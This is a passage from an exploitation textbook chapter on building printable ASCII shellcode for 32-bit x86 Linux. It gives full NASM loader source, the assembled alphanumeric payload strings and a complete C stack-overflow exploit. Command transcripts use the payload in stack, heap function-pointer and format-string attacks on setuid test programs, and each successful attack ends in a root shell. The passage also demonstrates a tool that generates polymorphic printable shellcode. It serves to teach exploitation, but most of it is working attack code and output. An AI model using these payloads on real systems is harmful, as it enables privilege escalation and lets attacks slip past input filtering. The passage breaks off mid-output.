    0000000000000000000000000000000       0x00000000
By using this technique involving two printable 32-bit values that are also bitwise inverses of each other, the EAX register can be zeroed without using any null bytes, and the resulting assembled machine code will be printable text.
and eax, 0x454e4f4a    ; assembles into %JONE
and eax, 0x3a313035    ; assembles into %501:
So %JONE%501: in machine code will zero out the EAX register. Interesting. Some other instructions that assemble into printable ASCII characters are the following:
sub eax, 0x41414141    -AAAA
push eax               P
pop eax                X
push esp               T
pop esp                \
Amazingly, these instructions, in addition to the AND eax instruction, are enough to build loader code that will build the shellcode onto the stack and then execute it. The general technique is first to set ESP back behind the executing loader code (in higher memory addresses) and then to build the shellcode from end to start by pushing values onto the stack, as shown here.

Because the stack grows up (from higher memory addresses to lower memory addresses), the ESP will move backward as values are pushed to the stack, and the EIP will move forward as the loader code executes. Eventually EIP and ESP will meet up, and the EIP will continue executing into the freshly built shellcode.
First ESP must be set back 860 bytes behind the executing loader code by adding 860 to ESP. This value assumes about 200 bytes of NOP sled and takes the size of the loader code into account. This value doesn't need to be exact, because provisions will be made later to allow for some slop. Because the only instruction usable is a subtraction instruction, addition can be simulated by subtracting so much from the register that it wraps around. The register only has 32 bits of space, so adding 860 to a register is the same as subtracting 232 – 860, or 4,294,966,436. However, this subtraction must take place using only printable values, so it's split up across three instructions that all use printable operands.
sub eax, 0x39393333 ; assembles into -3399
sub eax, 0x72727550 ; assembles into -Purr
sub eax, 0x54545421 ; assembles into -!TTT
The goal is to subtract these values from ESP, not EAX, but the instruction sub esp doesn't assemble into a printable ASCII character. So the current value of ESP must be moved into EAX for the subtraction, and then the new value of EAX must be moved back into ESP.
Because neither mov esp, eax nor mov eax, esp assemble into printable ASCII characters either, this exchange must be done using the stack. By pushing the value from the source register to the stack and then popping that same value off into the destination register, the equivalent of a mov <dest>, <source> instruction can be accomplished with push <source> and pop <dest>. And because the pop and push instructions for both the EAX and ESP registers assemble into printable ASCII characters, this can all be done using printable ASCII.
So the final set of instructions to add 860 to ESP are these:
and eax, 0x454e4f4a ; assembles into %JONE
and eax, 0x3a313035 ; assembles into %501:

push esp            ; assembles into T
pop eax             ; assembles into X

sub eax, 0x39393333 ; assembles into -3399
sub eax, 0x72727550 ; assembles into -Purr
sub eax, 0x54545421 ; assembles into -!TTT

push eax            ; assembles into P
pop esp             ; assembles into \
This means that %JONE%501:TX-3399-Purr-!TTT-P\ will add 860 to ESP in machine code. So far so good. Now the shellcode must be built.
First EAX must be zeroed out again, but this is easy now that a method has been discovered. Then, by using more sub instructions, the EAX register must be set to the last four bytes of the shellcode, in reverse order. Because the stack normally grows upward (toward lower memory addresses) and builds with a FILO ordering, the first value pushed to the stack must be the last four bytes of the shellcode. These bytes must be backward, due to the little-endian byte ordering. The following is a hexadecimal dump of the tiny shellcode created in the previous chapter, which will be built by the printable loader code:
00000000 6A 46 58 31 DB 31 C9 CD 80 51 68 2F 2F 73 68 68 jFX1.1...Qh//shh
00000010 2F 62 69 6E 89 E3 51 53 89 E1 99 B0 0B CD 80    /bin..QS.......
In this case, the last four bytes are shown in bold; the proper value for the EAX register is 0x80CD0BB0. This is easily accomplished by using sub instructions to wrap the value around, and then EAX can be pushed to the stack. This moves ESP up (toward lower memory addresses) to the end of the newly pushed value, ready for the next four bytes of shellcode (underlined in the preceding shellcode). More sub instructions are used to wrap EAX around to 0x99E18953, and then this value is pushed to the stack. As this process is repeated for each 4-byte chunk, the shellcode is built from end to start, toward the executing loader code.
00000000 6A 46 58 31 DB 31 C9 CD 80 51 68 2F 2F 73 68 68 jFX1.1...Qh//shh
00000010 2F 62 69 6E 89 E3 51 53 89 E1 99 B0 0B CD 80       /bin..QS.......
Eventually, the beginning of the shellcode is reached, but there are only three bytes left (underlined in the preceding shellcode) after pushing 0xC931DB31 to the stack. This situation is alleviated by inserting one single-byte NOP instructions at the beginning of the code, resulting in the value 0x58466A90 being pushed to the stack — 0x90 is machine code for NOP.
The code for the entire process is as follows:
and eax, 0x454e4f4a ; Zero out the EAX register again
and eax, 0x3a313035 ; using the same trick

sub eax, 0x344b4b74 ; Subtract some printable values
sub eax, 0x256e5867 ; from EAX to wrap EAX to 0x80cd0bb0
sub eax, 0x25795075 ; (took 3 instructions to get there)
push eax            ; and then push EAX to the stack

sub eax, 0x6e784a38 ; Subtract more printable values
sub eax, 0x78733825 ; from EAX to wrap EAX to 0x99e18953
push eax            ; and then push this to the stack

sub eax, 0x64646464 ; Subtract more printable values
sub eax, 0x6a373737 ; from EAX to wrap EAX to 0x51e3896e
sub eax, 0x7962644a ; (took 3 instructions to get there)
push eax            ; and then push EAX to the stack

sub eax, 0x55257555 ; Subtract more printable values
sub eax, 0x41367070 ; from EAX to wrap EAX to 0x69622f68
sub eax, 0x52257441 ; (took 3 instructions to get there)
push eax            ; and then push EAX to the stack

sub eax, 0x77777777 ; Subtract more printable values
sub eax, 0x33334f4f ; from EAX to wrap EAX to 0x68732f2f
sub eax, 0x56443973 ; (took 3 instructions to get there)
push eax            ; and then push EAX to the stack

sub eax, 0x254f2572 ; Subtract more printable values
sub eax, 0x65654477 ; from EAX to wrap EAX to 0x685180cd
sub eax, 0x756d4479 ; (took 3 instructions to get there)
push eax            ; and then push EAX to the stack

sub eax, 0x43434343 ; Subtract more printable values
sub eax, 0x25773025 ; from EAX to wrap EAX to 0xc931db31
sub eax, 0x36653234 ; (took 3 instructions to get there)
push eax            ; and then push EAX to the stack

sub eax, 0x387a3848 ; Subtract more printable values
sub eax, 0x38713859 ; from EAX to wrap EAX to 0x58466a90
push eax            ; and then push EAX to the stack
After all that, the shellcode has been built somewhere after the loader code, most likely leaving a gap between the newly built shellcode and the executing loader code. This gap can be bridged by building a NOP sled between the loader code and the shellcode.
Once again, sub instructions are used to set EAX to 0x90909090, and EAX is repeatedly pushed to the stack. With each push instruction, four NOP instructions are tacked onto the beginning of the shellcode. Eventually, these NOP instructions will build right over the executing push instructions of the loader code, allowing the EIP and program execution to flow over the sled into the shellcode. The final results with comments look like this:
BITS 32
and eax, 0x454e4f4a ; Zero out the EAX register
and eax, 0x3a313035 ; by ANDing opposing, but printable bits

push esp            ; Push ESP to the stack, and then
pop eax             ; pop that into EAX to do a mov eax, esp

sub eax, 0x39393333 ; Subtract various printable values
sub eax, 0x72727550 ; from EAX to wrap all the way around
sub eax, 0x54545421 ; to effectively add 860 to ESP

push eax            ; Push EAX to the stack, and then
pop esp             ; pop that into ESP to do a mov eax, esp

; Now ESP is 860 bytes further down (in higher memory addresses)
; which is past our loader bytecode that is executing now.

and eax, 0x454e4f4a ; Zero out the EAX register again
and eax, 0x3a313035 ; using the same trick
sub eax, 0x344b4b74 ; Subtract some printable values
sub eax, 0x256e5867 ; from EAX to wrap EAX to 0x80cd0bb0
sub eax, 0x25795075 ; (took 3 instructions to get there)
push eax            ; and then push EAX to the stack

sub eax, 0x6e784a38 ; Subtract more printable values
sub eax, 0x78733825 ; from EAX to wrap EAX to 0x99e18953
push eax            ; and then push this to the stack

sub eax, 0x64646464 ; Subtract more printable values
sub eax, 0x6a373737 ; from EAX to wrap EAX to 0x51e3896e
sub eax, 0x7962644a ; (took 3 instructions to get there)
push eax            ; and then push EAX to the stack

sub eax, 0x55257555 ; Subtract more printable values
sub eax, 0x41367070 ; from EAX to wrap EAX to 0x69622f68
sub eax, 0x52257441 ; (took 3 instructions to get there)
push eax            ; and then push EAX to the stack

sub eax, 0x77777777 ; Subtract more printable values
sub eax, 0x33334f4f ; from EAX to wrap EAX to 0x68732f2f
sub eax, 0x56443973 ; (took 3 instructions to get there)
push eax            ; and then push EAX to the stack

sub eax, 0x254f2572 ; Subtract more printable values
sub eax, 0x65654477 ; from EAX to wrap EAX to 0x685180cd
sub eax, 0x756d4479 ; (took 3 instructions to get there)
push eax            ; and then push EAX to the stack

sub eax, 0x43434343 ; Subtract more printable values
sub eax, 0x25773025 ; from EAX to wrap EAX to 0xc931db31
sub eax, 0x36653234 ; (took 3 instructions to get there)
push eax            ; and then push EAX to the stack

sub eax, 0x387a3848 ; Subtract more printable values
sub eax, 0x38713859 ; from EAX to wrap EAX to 0x58466a90
push eax            ; and then push EAX to the stack

; add a NOP sled
sub eax, 0x6a346a6a ; Subtract more printable values
sub eax, 0x254c3964 ; from EAX to wrap EAX to 0x90909090
sub eax, 0x38353632 ; (took 3 instructions to get there)
push eax            ; and then push EAX to the stack
push eax            ; many times to build a NOP sled
push eax            ; to bridge the loader code to the
push eax            ; freshly built shellcode.
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
This assembles into a printable ASCII string, which doubles as executable machine code.
$ nasm print.asm
$ cat print
The machine code looks like this:
%JONE%501:TX-3399-Purr-!TTTP\%JONE%501:-tKK4-gXn%-uPy%P-8Jxn-%8sxP-dddd-777j-JdbyP-Uu%U-
pp6A-At%RP-wwww-OO33-s9DVP-r%O%-wDee-yDmuP-CCCC-%0w%-42e6P-H8z8-Y8q8P-jj4j-d9L%-
2658PPPPPPPPPPPPPPPP
This code can be used in a stack-based overflow exploit when the beginning of the printable shellcode is located near the current stack pointer, because the stack pointer is relocated relative to the current stack pointer by the loader code. Fortunately, this is the case when the code is stored in the exploit buffer.
The following code is the original exploit.c code from the previous chapter, modified to use the printable ASCII shellcode.
#include <stdlib.h>

char shellcode[] =
"%JONE%501:TX-3399-Purr-!TTTP\\%JONE%501:-tKK4-gXn%-uPy%P-8Jxn-%8sxP-dddd-777j-
JdbyP-Uu%U-pp6A-At%RP-wwww-OO33-s9DVP-r%O%-wDee-yDmuP-CCCC-%0w%-42e6P-H8z8-Y8q8P-
jj4j-d9L%-2658PPPPPPPPPPPPPPPP";

unsigned long sp(void)         // This is just a little function
{ __asm__("movl %esp, %eax");} // used to return the stack pointer

int main(int argc, char *argv[])
{
   int i, offset;
   long esp, ret, *addr_ptr;
   char *buffer, *ptr;
   if(argc < 2)                // If no offset if given on command line
   {                           // Print a usage message
      printf("Use %s <offset>\nUsing default offset of 0\n",argv[0]);
      offset = 0;              // and set a default offset of 0.
   }
   else                      // Otherwise, use the offset given on command line
   {
      offset = atoi(argv[1]);  // offset = offset given on command line
   }
   esp = sp();                 // Put the current stack pointer into esp
   ret = esp - offset;         // We want to overwrite the ret address

   printf("Stack pointer (EIP) : 0x%x\n", esp);
   printf(" Offset from EIP : 0x%x\n", offset);
   printf("Desired Return Addr : 0x%x\n", ret);

// Allocate 600 bytes for buffer (on the heap)
   buffer = malloc(600);

// Fill the entire buffer with the desired ret address
   ptr = buffer;
   addr_ptr = (long *) ptr;
   for(i=0; i < 600; i+=4)
   { *(addr_ptr++) = ret; }

// Fill the first 200 bytes of the buffer with "NOP" instructions
   for(i=0; i < 200; i++)
   { buffer[i] = '@'; } // Use a printable single-byte instruction

// Put the shellcode after the NOP sled
   ptr = buffer + 200 - 1;
   for(i=0; i < strlen(shellcode); i++)
   { *(ptr++) = shellcode[i]; }

// End the string
   buffer[600-1] = 0;

// Now call the program ./vuln with our crafted buffer as its argument
   execl("./vuln", "vuln", buffer, 0);

   return 0;
}
This is basically the same exploit code from before, but it uses the new printable shellcode and a printable single-byte instruction to create the NOP sled. Also, notice that the backslash character in the printable shellcode is escaped with another backslash to appease the compiler. This would be unnecessary if the printable shellcode were defined using hex characters. The following output shows the exploit program being compiled and executed, yielding a root shell.
$ gcc -o exploit2 printable_exploit.c
$ ./exploit2 0
Stack pointer (EIP) : 0xbffff7f8
   Offset from EIP : 0x0
Desired Return Addr : 0xbffff7f8
sh-2.05b# whoami
root
sh-2.05b#
Excellent, the printable shellcode works. And because there are many different combinations of sub instruction values that will wrap EAX around to each desired value, the shellcode also possesses polymorphic qualities. Changing these values will result in mutated or different-looking shellcode that will still achieve the same end results.
Exploiting using printable characters can be done on the command line too, using a NOP sled that would make Mr. T proud.
$ echo 'main(){int sp;printf("%p\n",&sp);}'>q.c;gcc -o q.x q.c;./q.x;rm q.?
0xbffff844
$ ./vuln 'perl -e 'print "JIBBAJABBA"x20;'"cat print"perl -e 'print
"\x44\xf8\xff\xbf"x40;''
sh-2.05b# whoami
root
sh-2.05b#
However, this printable shellcode won't work if it is stored in an environment variable, because the stack pointer won't be in the same location. In order for the real shellcode to be written to a place accessible by the printable shellcode, a new tactic is needed. One option is to calculate the location of the environment variable and modify the printable shellcode each time, to place the stack pointer about 50 bytes past the end of the printable loader code to allow for the real shellcode to be built.
While this is possible, a simpler solution exists. Because environment variables tend to be located near the bottom of the stack (in the higher memory addresses), the stack pointer can just be set to an address near the bottom of the stack, such as 0xbfffffe0. Then the real shellcode will be built from this point backward, and a large NOP sled can be built to bridge the gap between the printable shellcode (loader code in the environment) and the real shellcode. The next page shows a new version of the printable shellcode that does this.
BITS 32
and eax, 0x454e4f4a ; Zero out the EAX register
and eax, 0x3a313035 ; by ANDing opposing, but printable bits

sub eax, 0x59434243 ; Subtract various printable values
sub eax, 0x6f6f6f6f ; from EAX to set it to 0xbfffffe0
sub eax, 0x774d4e6e ; (no need to get the current ESP this time)

push eax            ; Push EAX to the stack, and then
pop esp             ; pop that into ESP to do a mov eax, esp

; Now ESP is at 0xbfffffe0
; which is past the loader bytecode that is executing now.

and eax, 0x454e4f4a ; Zero out the EAX register again
and eax, 0x3a313035 ; using the same trick

sub eax, 0x344b4b74 ; Subtract some printable values
sub eax, 0x256e5867 ; from EAX to wrap EAX to 0x80cd0bb0
sub eax, 0x25795075 ; (took 3 instructions to get there)
push eax            ; and then push EAX to the stack

sub eax, 0x6e784a38 ; Subtract more printable values
sub eax, 0x78733825 ; from EAX to wrap EAX to 0x99e18953
push eax            ; and then push this to the stack

sub eax, 0x64646464 ; Subtract more printable values
sub eax, 0x6a373737 ; from EAX to wrap EAX to 0x51e3896e
sub eax, 0x7962644a ; (took 3 instructions to get there)
push eax            ; and then push EAX to the stack

sub eax, 0x55257555 ; Subtract more printable values
sub eax, 0x41367070 ; from EAX to wrap EAX to 0x69622f68
sub eax, 0x52257441 ; (took 3 instructions to get there)
push eax            ; and then push EAX to the stack

sub eax, 0x77777777 ; Subtract more printable values
sub eax, 0x33334f4f ; from EAX to wrap EAX to 0x68732f2f
sub eax, 0x56443973 ; (took 3 instructions to get there)
push eax            ; and then push EAX to the stack

sub eax, 0x254f2572 ; Subtract more printable values
sub eax, 0x65654477 ; from EAX to wrap EAX to 0x685180cd
sub eax, 0x756d4479 ; (took 3 instructions to get there)
push eax            ; and then push EAX to the stack

sub eax, 0x43434343 ; Subtract more printable values
sub eax, 0x25773025 ; from EAX to wrap EAX to 0xc931db31
sub eax, 0x36653234 ; (took 3 instructions to get there)
push eax            ; and then push EAX to the stack

sub eax, 0x387a3848 ; Subtract more printable values
sub eax, 0x38713859 ; from EAX to wrap EAX to 0x58466a90
push eax            ; and then push EAX to the stack

; add a NOP sled
sub eax, 0x6a346a6a ; Subtract more printable values
sub eax, 0x254c3964 ; from EAX to wrap EAX to 0x90909090
sub eax, 0x38353632 ; (took 3 instructions to get there)
push eax            ; and then push EAX to the stack
push eax            ; many times to build a NOP sled
push eax            ; to bridge the loader code to the
push eax            ; freshly built shellcode.
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
In the following two output boxes, the preceeding code is assembled and displayed.
$ nasm print2.asm
$ cat print2
%JONE%501:-CBCY-oooo-nNMwP\%JONE%501:-tKK4-gXn%-uPy%P-8Jxn-%8sxP-dddd-777j-JdbyP-Uu%U-pp6A-
At%RP-wwww-OO33-s9DVP-r%O%-wDee-yDmuP-CCCC-%0w%-42e6P-H8z8-Y8q8P-jj4j-d9L%-
2658PPPPPPPPPPPPPPPP
This modified version of the printable shellcode is basically the same, but instead of setting the stack pointer relative to the current stack pointer, it is simply set to 0xbfffffe0. The number of NOP sled-building push instructions at the end may need to be varied, depending on where the shellcode is located.
Let's try out the new printable shellcode:
$ export ZPRINTABLE=JIBBAJABBAHIJACK'cat print2'
$ env
MANPATH=/usr/share/man:/usr/local/share/man:/usr/share/gcc-data/i686-pc-linux-
gnu/3.2/man:/usr/X11R6/man:/opt/insight/man
INFODIR=/usr/share/info:/usr/X11R6/info
HOSTNAME=overdose
TERM=xterm
SHELL=/bin/sh
SSH_CLIENT=192.168.0.118 1840 22
SSH_TTY=/dev/pts/2
MOZILLA_FIVE_HOME=/usr/lib/mozilla
USER=matrix
PAGER=/usr/bin/less
CONFIG_PROTECT_MASK=/etc/gconf
PATH=/bin:/usr/bin:/usr/local/bin:/opt/bin:/usr/i686-pc-linux-gnu/gcc-
bin/3.2:/usr/X11R6/bin:/opt/sun-jdk-1.4.0/bin:/opt/sun-jdk-
1.4.0/jre/bin:/usr/games/bin:/opt/insight/bin:.:/opt/j2re1.4.1/bin:/sbin:/usr/sbin:
/usr/local/sbin:/home/matrix/bin
PWD=/hacking
JAVA_HOME=/opt/sun-jdk-1.4.0
EDITOR=/bin/nano
JAVAC=/opt/sun-jdk-1.4.0/bin/javac
PS1=\$
CXX=g++
JDK_HOME=/opt/sun-jdk-1.4.0
SHLVL=1
HOME=/home/matrix
ZPRINTABLE=JIBBAJABBAHIJACK%JONE%501:-CBCY-oooo-nNMwP\%JONE%501:-tKK4-gXn%-uPy%P-
8Jxn-%8sxP-dddd-777j-JdbyP-Uu%U-pp6A-At%RP-wwww-OO33-s9DVP-r%O%-wDee-yDmuP-CCCC-
%0w%-42e6P-H8z8-Y8q8P-jj4j-d9L%-2658PPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPP
LESS=-R
LOGNAME=matrix
CVS_RSH=ssh
LESSOPEN=|lesspipe.sh %s
INFOPATH=/usr/share/info:/usr/share/gcc-data/i686-pc-linux-gnu/3.2/info
CC=gcc
G_BROKEN_FILENAMES=1
_=/usr/bin/env
$ ./getenvaddr ZPRINTABLE
ZPRINTABLE is located at 0xbffffe63
$ ./vuln2 'perl -e 'print "\x63\xfe\xff\xbf"x9;''
sh-2.05b# whoami
root
sh-2.05b#
This works fine, because ZPRINTABLE is located near the end of the environment. If it were any closer to the end, extra characters would need to be added to the end of the printable shellcode to save space for the real shellcode to be built. If the printable shellcode is located further away from the end, a longer NOP sled will be needed to bridge the gap. An example of this follows:
$ unset ZPRINTABLE
$ export SHELLCODE=JIBBAJABBAHIJACK'cat print2'
$ env
MANPATH=/usr/share/man:/usr/local/share/man:/usr/share/gcc-data/i686-pc-linux-
gnu/3.2/man:/usr/X11R6/man:/opt/insight/man
INFODIR=/usr/share/info:/usr/X11R6/info
HOSTNAME=overdose
SHELLCODE=JIBBAJABBAHIJACK%JONE%501:-CBCY-oooo-nNMwP\%JONE%501:-tKK4-gXn%-uPy%P-
8Jxn-%8sxP-dddd-777j-JdbyP-Uu%U-pp6A-At%RP-wwww-OO33-s9DVP-r%O%-wDee-yDmuP-CCCC-
%0w%-42e6P-H8z8-Y8q8P-jj4j-d9L%-2658PPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPP
TERM=xterm
SHELL=/bin/sh
SSH_CLIENT=192.168.0.118 1840 22
SSH_TTY=/dev/pts/2
MOZILLA_FIVE_HOME=/usr/lib/mozilla
USER=matrix
PAGER=/usr/bin/less
CONFIG_PROTECT_MASK=/etc/gconf
PATH=/bin:/usr/bin:/usr/local/bin:/opt/bin:/usr/i686-pc-linux-gnu/gcc-
bin/3.2:/usr/X11R6/bin:/opt/sun-jdk-1.4.0/bin:/opt/sun-jdk-
1.4.0/jre/bin:/usr/games/bin:/opt/insight/bin:.:/opt/j2re1.4.1/bin:/sbin:/usr/sbin:
/usr/local/sbin:/home/matrix/bin
PWD=/hacking
JAVA_HOME=/opt/sun-jdk-1.4.0
EDITOR=/bin/nano
JAVAC=/opt/sun-jdk-1.4.0/bin/javac
PS1=\$
CXX=g++
JDK_HOME=/opt/sun-jdk-1.4.0
SHLVL=1
HOME=/home/matrix
LESS=-R
LOGNAME=matrix
CVS_RSH=ssh
LESSOPEN=|lesspipe.sh %s
INFOPATH=/usr/share/info:/usr/share/gcc-data/i686-pc-linux-gnu/3.2/info
CC=gcc
G_BROKEN_FILENAMES=1
_=/usr/bin/env
$ ./getenvaddr SHELLCODE
SHELLCODE is located at 0xbffffc03
$ ./vuln2 'perl -e 'print "\x03\xfc\xff\xbf"x9;''
Segmentation fault
$ export SHELLCODE=JIBBAJABBAHIJACK'cat
print2'PPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPP
PPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPP
P
$ ./getenvaddr SHELLCODE
SHELLCODE is located at 0xbffffb63
$ ./vuln2 'perl -e 'print "\x63\xfb\xff\xbf"x9;''
sh-2.05b# whoami
root
sh-2.05b#
Now that working printable shellcode exists in an environment variable, it can be used with heap-based overflows and format-string exploits.
Here is an example of printable shellcode being used in the heap-based overflow from before:
$ unset SHELLCODE
$ export ZPRINTABLE='cat print2'
$ getenvaddr ZPRINTABLE
ZPRINTABLE is located at 0xbffffe73
$ pcalc 0x73 + 4
        119              0x77          0y1110111
$ ./bss_game 12345678901234567890'printf "\x77\xfe\xff\xbf"'
---DEBUG--
[before strcpy] function_ptr @ 0x8049c88: 0x8048662
[*] buffer @ 0x8049c74: 12345678901234567890wŢ˙ż
[after strcpy] function_ptr @ 0x8049c88: 0xbffffe77
----------

sh-2.05b# whoami
root
sh-2.05b#
And here is an example of printable shellcode being used in a format-string exploit:
$ getenvaddr ZPRINTABLE
ZPRINTABLE is located at 0xbffffe73
$ pcalc 0x73 + 4
        119            0x77             0y1110111
$ nm ./fmt_vuln | grep DTOR
0804964c d __DTOR_END__
08049648 d __DTOR_LIST__
$ pcalc 0x77 - 16
        103            0x67             0y1100111
$ pcalc 0xfe - 0x77
        135            0x87             0y10000111
$ pcalc 0x1ff - 0xfe
        257            0x101            0y100000001
$ pcalc 0x1bf - 0xff
        192            0xc0             0y11000000
$ ./fmt_vuln 'printf
"\x4c\x96\x04\x08\x4d\x96\x04\x08\x4e\x96\x04\x08\x4f\x96\x04\x08"'%3\$103x%4\$n%3\
$135x%5\$n%3\$257x%6\$n%3\$192x%7\$n
The right way:
%3$103x%4$n%3$135x%5$n%3$257x%6$n%3$192x%7$n
The wrong way:

                                          0

                                                         0

              0

                          0
[*] test_val @ 0x08049570 = -72 0xffffffb8
sh-2.05b# whoami
root
sh-2.05b#
Printable shellcode like this could be used to exploit a program that normally does input validation to restrict against nonprintable characters.
Phiral Research Laboratories has provided a useful tool called dissembler, that uses the same technique shown previously to generate printable ASCII bytecode from an existing piece of bytecode. This tool is available at http://www.phiral.com/.
$ ./dissembler
dissembler 0.9 - polymorphs bytecode to a printable ASCII string
  - Jose Ronnick <matrix@phiral.com> Phiral Research Labs -
      438C 0255 861A 0D2A 6F6A 14FA 3229 4BD7 5ED9 69D0

Usage: ./dissembler [switches] bytecode

Optional dissembler switches:
  -t <target address>    near where the bytecode is going
  -N                    optimize with ninja magic
  -s <original size>    size changes target, adjust with orig size
  -b <NOP bridge size>    number of words in the NOP bridge
  -c <charset>       which chars are considered printable
  -w <output file>       write dissembled code to output file
  -e                       escape the backlash in output
By default, dissembler will start building the shellcode at the end of the stack and then try to build a NOP bridge (or sled) from the loader code to the newly built code. The size of the bridge can be controlled with the -b switch. This is demonstrated with the vuln2.c program from earlier in the chapter:
$ cat vuln2.c
int main(int argc, char *argv[])
{
      char buffer[5];
      strcpy(buffer, argv[1]);
      return 0;
}
$ gcc -o vuln2 vuln2.c
$ sudo chown root.root vuln2
$ sudo chmod +s vuln2

$ dissembler -e -b 300 tinyshell
dissembler 0.9 - polymorphs bytecode to a printable ASCII string
   - Jose Ronnick <matrix@phiral.com> Phiral Research Labs -
      438C 0255 861A 0D2A 6F6A 14FA 3229 4BD7 5ED9 69D0

[e] Escape the backslash: ON
[b] Bridge size: 300 words
[*] Dissembling bytecode from 'tinyshell'...

[+] dissembled bytecode is 461 bytes long.
--
%83D5%AD0H-hhhh-KKKh-VLLoP\\-kDDk-vMvc-fbxpP--Mzp-05qvP-VVVV-bbbx--GEyP-Sf6S-Pz%P-
cy%EP-xxxx-PP5P-q7A8P-w777-wIpp-t-zXP-GHHH-00x%-%-_1P-jKzK-7%q%P-0000-yy11-
W0TfPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPP
PPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPP
PPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPP
PPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPP
$ export SHELLCODE=%83D5%AD0H-hhhh-KKKh-VLLoP\\-kDDk-vMvc-fbxpP--Mzp-05qvP-VVVV-
bbbx--GEyP-Sf6S-Pz%P-cy%EP-xxxx-PP5P-q7A8P-w777-wIpp-t-zXP-GHHH-00x%-%-_1P-jKzK-
7%q%P-0000-yy11-
W0TfPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPP
PPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPP
PPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPP
PPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPP
$ ./getenvaddr SHELLCODE
SHELLCODE is located at 0xbffffa3a
$ ln -s ./getenvaddr ./gtenv
$ ./gtenv SHELLCODE
SHELLCODE is located at 0xbffffa44
$ ./vuln2 'perl -e 'print "\x44\xfa\xff\xbf"x8;''
sh-2.05b# whoami
root
sh-2.05b#
In this example, printable ASCII shellcode is created from the tiny shellcode file. The backslash is escaped to make copying and pasting easier when the same string is put into an environment variable. As usual, the location of the shellcode in the environment variable will change depending on the size of the name of the executing program.
Note that instead of doing the math each time, a symbolic link to the getenvaddr program is made with the same-size filename as the target program. This is an easy hack that simplifies the exploit process; hopefully you had come up with a similar solution of your own by now.
The bridge will be 300 words of NOPs (1,200 bytes), which is plenty to bridge the gap, but it does make the printable shellcode quite big. This can be optimized if the target address for the loader code is known. Also, grave accents can be used to eliminate the cutting and pasting, because the shellcode is written out to standard output, while the verbose information is written out to standard error.
The following output shows dissembler being used to create printable shellcode from regular shellcode. This is stored in an environment variable and an attempt is made to use it to exploit the vuln2 program.
$ export SHELLCODE='dissembler -N -t 0xbffffa44 tinyshell'
dissembler 0.9 - polymorphs bytecode to a printable ASCII string
   - Jose Ronnick <matrix@phiral.com> Phiral Research Labs -
      438C 0255 861A 0D2A 6F6A 14FA 3229 4BD7 5ED9 69D0

[N] Ninja Magic Optimization: ON
[t] Target address: 0xbffffa44
[+] Ending address: 0xbffffb16
[*] Dissembling bytecode from 'tinyshell'...
[&] Optimizing with ninja magic...

[+] dissembled bytecode is 145 bytes long.
--
$ env | grep SHELLCODE
SHELLCODE=%PG2H%%8H6-IIIz-KHHK-xsnzP\-RMMM-xllx-z5yyP-04yy--NrmP-tttt-0F0m-AEYfP-
Ih%I-zz%z-Cw6%P-m%%%-UsUz-wgtaP-o2YY-z-g--yNayP-99X9-66e8--6b-P-i-s--8CxCP
$ ./gtenv SHELLCODE
SHELLCODE is located at 0xbffffb80
$ ./vuln2 'perl -e 'print "\x80\xfb\xff\xbf"x8;''
Segmentation fault
$ pcalc 461 - 145
        316             0x13c           0y100111100
$ pcalc 0xfb80 - 316
        64068           0xfa44          0y1111101001000100
$
Notice that the printable shellcode is now much smaller, because there's no need for the NOP bridge when optimization is turned on. The first part of the printable shellcode is designed to build the actual shellcode exactly after the loader code. Also, notice how grave accents are used this time to avoid the hassle of cutting and pasting.
Unfortunately, the size of an environment variable changes its location. Because the previous printable shellcode was 461 bytes long and this new piece of optimized printable shellcode is only 145 bytes long, the target address will be incorrect. Trying to hit a moving target can be tedious, so there's a switch built into the dissembler for this.
$ export SHELLCODE='dissembler -N -t 0xbffffa44 -s 461 tinyshell'
dissembler 0.9 - polymorphs bytecode to a printable ASCII string
   - Jose Ronnick <matrix@phiral.com> Phiral Research Labs -
      438C 0255 861A 0D2A 6F6A 14FA 3229 4BD7 5ED9 69D0

[N] Ninja Magic Optimization: ON
[t] Target address: 0xbffffa44
[s] Size changes target: ON (adjust size: 461 bytes)
